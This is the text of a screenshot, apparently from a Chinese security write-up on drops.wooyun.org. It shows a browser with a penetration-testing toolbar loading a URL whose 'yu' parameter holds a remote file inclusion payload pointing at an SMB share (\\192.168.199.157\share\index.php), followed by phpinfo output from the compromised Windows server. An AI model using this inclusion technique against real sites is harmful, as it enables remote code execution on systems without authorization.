 web/?yu=\\192.168.199.157\share\index.php
Google
访问最多 EasyTalk Administra… 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administra…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://web/?yu=\\192.168.199.157\share\index.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.6
php
System Windows NT S5GSRPLGRPJYWLK 5.1 build 2600
drops.wooyun.org